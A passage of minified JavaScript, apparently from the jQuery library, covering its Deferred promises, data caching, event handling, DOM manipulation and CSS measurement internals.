i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new 